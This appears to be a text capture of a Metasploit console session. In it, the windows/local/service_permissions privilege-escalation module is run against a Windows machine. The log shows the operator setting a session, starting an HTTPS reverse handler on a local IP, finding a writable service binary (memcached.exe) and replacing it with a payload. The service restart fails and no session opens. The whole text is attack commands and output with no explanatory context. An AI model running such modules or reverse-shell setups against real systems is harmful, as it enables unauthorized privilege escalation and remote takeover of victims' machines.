 终端
0   Automatic
msf5 exploit(windows/local/service_permissions) > exploit
[-] Exploit failed: One or more options failed to validate: SESSION.
[*] Exploit completed, but no session was created.
msf5 exploit(windows/local/service_permissions) > set SESSION 1
SESSION => 1
msf5 exploit(windows/local/service_permissions) > exploit
[*] Started HTTPS reverse handler on https://192.168.66.115:8443
[*] Trying to add a new service...
[*] Trying to find weak permissions in existing services..
[*] [ALG] Cannot reliably determine path: C:\Windows\System32\alg.exe
[*] [EFS] Cannot reliably determine path: C:\Windows\System32\lsass.exe
[*] [KeyIso] Cannot reliably determine path: C:\Windows\system32\lsass.exe
[+] [memcached] Write access to C:\Users\Tomas\Desktop\memcached\memcached.exe
[*] [memcached]  C:\Users\Tomas\Desktop\memcached\memcached.exe moved to C:\Users\Tomas\Desktop\memcached\memcac
hed.exe.bak and replaced.
[-] Unable to restart service
[*] [MSDTC] Cannot reliably determine path: C:\Windows\System32\msdtc.exe
[*] [Netlogon] Cannot reliably determine path: C:\Windows\system32\lsass.exe
[*] [ProtectedStorage] Cannot reliably determine path: C:\Windows\system32\lsass.exe
[*] [RpcLocator] Cannot reliably determine path: C:\Windows\system32\locator.exe
[*] [RSoPProv] Cannot reliably determine path: C:\Windows\system32\RSoPProv.exe
[*] [SamSs] Cannot reliably determine path: C:\Windows\system32\lsass.exe
[*] [SNMPTRAP] Cannot reliably determine path: C:\Windows\System32\snmptrap.exe
[*] [Spooler] Cannot reliably determine path: C:\Windows\System32\spoolsv.exe
[*] [sppsvc] Cannot reliably determine path: C:\Windows\system32\sppsvc.exe
[*] [UIODetect] Cannot reliably determine path: C:\Windows\system32\UIODetect.exe
[*] [VaultSvc] Cannot reliably determine path: C:\Windows\system32\lsass.exe
[*] [vds] Cannot reliably determine path: C:\Windows\System32\vds.exe
[*] [VSS] Cannot reliably determine path: C:\Windows\system32\vssvc.exe
[*] [wmiApSrv] Cannot reliably determine path: C:\Windows\system32\wbem\WmiApSrv.exe
[*] Exploit completed, but no session was created.
msf5 exploit(windows/local/service_permissions) >